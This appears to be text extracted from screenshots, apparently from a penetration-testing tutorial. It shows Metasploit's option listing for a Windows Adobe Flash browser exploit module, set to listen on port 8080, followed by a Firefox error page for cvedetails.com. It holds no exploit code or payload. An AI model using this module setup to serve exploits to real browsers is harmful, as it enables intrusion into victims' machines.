 msf5 exploit(windows/browser/adobe_flash_avm2) > show options
Module options (exploit/windows/browser/adobe_flash_avm2):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries false no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
Hmm. We're having trouble
finding that site.
We can't connect to the server at cvedetails.com.
If that address is correct, here are three other things you can
try:
• Try again later.
• Check your network connection.
• If you are connected but behind a firewall, check that
Firefox has permission to access the Web.